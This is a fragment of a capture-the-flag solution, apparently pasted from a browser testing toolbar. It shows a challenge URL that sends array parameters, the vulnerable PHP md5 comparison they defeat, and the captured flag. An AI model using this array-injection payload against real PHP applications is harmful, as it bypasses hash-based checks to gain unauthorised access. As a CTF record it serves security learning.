 Load URL
http://120.26.93.115:18476/eff52083c4d43ad45cc8d6cd17ba13a1/index.php?a[]=a&b[]=b
Split URL
Execute
Enable Post data Enable Referrer
if (isset($_GET['a']) and isset($_GET['b'])) {
    if ($_GET['a'] != $_GET['b'])
        if (md5($_GET['a']) === md5($_GET['b']))
                die('Flag: '.$flag);
    else
        print 'Wrong.';
Flag: hctf{dd0g_fjdks4r3wrkq7jl}